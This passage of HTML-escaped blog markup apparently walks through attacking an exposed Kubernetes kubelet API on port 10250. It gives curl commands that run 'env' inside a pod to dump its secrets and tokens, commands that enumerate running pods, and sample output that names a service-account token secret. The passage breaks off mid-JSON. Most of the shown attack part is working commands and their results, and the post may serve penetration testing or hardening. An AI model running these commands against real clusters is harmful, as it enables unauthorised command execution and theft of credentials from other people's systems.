1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; 